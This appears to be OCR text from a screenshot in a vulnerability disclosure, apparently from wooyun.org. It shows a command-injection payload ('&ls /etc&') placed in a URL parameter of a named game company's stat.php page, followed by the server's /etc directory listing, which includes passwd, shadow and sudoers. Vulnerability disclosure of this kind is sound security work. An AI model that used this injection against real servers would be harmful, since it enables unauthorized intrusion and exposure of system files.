 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
企业 证 http://ztsj.ztgame.com/stat.php?url=%27%26ls+/etc+%26%27 《权力的游戏》艾美夺四奖
收藏 手机收藏夹 谷歌 网址大全 好搜 游戏中心 扩展 网银 Aa 翻译 截图 游戏 登录管家
ztsj.ztgame.com/stat.php?ur
acpi adjtime alchemist aliases aliases.db alsa alternatives anacrontab at.deny audisp audit autofs_ldap_auth.conf auto.master auto.misc auto.net auto.smb avahi bashrc
blkid bluetooth bonobo-activation conman.conf cron.d cron.daily cron.deny cron.hourly cron.monthly crontab cron.weekly csh.cshrc csh.login cups dbus-1 default depmod.d
desktop-profiles dev.d dhcp6c.conf DIR_COLORS DIR_COLORS.xterm dnsmasq.conf dnsmasq.d dumpdates environment esd.conf exports fb.modes filesystems firmware fonts
foomatic fstab gconf gcrypt gdm ghostscript gnome-vfs-2.0 gnome-vfs-mime-magic gpm-root.conf gre.d group group- grub.conf gshadow gshadow- gssapi_mech.conf gtk-2.0 hal
host.conf hosts hosts_20130614.bak hosts.allow hosts.deny idmapd.conf init.d initlog.conf inittab inputrc iproute2 issue issue.net java jvm jvm-commmon jwhois.conf
kdump.conf krb5.conf ldap.conf ld.so.cache ld.so.conf ld.so.conf.d lftp.conf libaudit.conf libuser.conf localtime login.defs logrotate.conf logrotate.d logwatch lsb-
release.d ltrace.conf lvm mail mailcap man.config maven mcelog.conf mgetty+sendfax mime.types mke2fs.conf modprobe.conf modprobe.conf~ modprobe.d motd
你们看到了什么？
mtab mtools.conf multipath.conf my.cnf my_old.cnf netplug netplug.d NetworkManager nscd.conf nsswitch.conf ntp ntp.conf openldap opt pam.d pam_pkcs11 pam_smb.conf pango
passwd passwd- pcmcia pinforc pki pm ppp prelink.cache prelink.conf prelink.conf.d printcap profile profile.d protocols quotagrpadmins quotatab racoon rc rc0.d rc1.d
rc2.d rc3.d rc4.d rc5.d rc6.d rc.d rc.local rc.sysinit readahead.d reader.conf reader.conf.d redhat-lsb redhat-release resolv.conf rhgb rmt rpc rpm rsyncd.40
rsyncd.conf rsyncd.log rsyncd.ucms_news rwtab rwtab.d sasl2 scim screenrc scrollkeeper.conf scsi_id.config securetty security selinux services sestatus.conf
setroubleshoot setuptool.d sgml shadow shadow- shells skel smartd.conf smrsh sound ssh stunnel subversion sudoers sysconfig sysctl.conf syslog.conf termcap udev
updatedb.conf vimrc virc warnquota.conf wgetrc wpa_supplicant X11 xdg xinetd.conf xinetd.d xml yp.conf yum yum.conf yum.repos.d
www.wooyun.org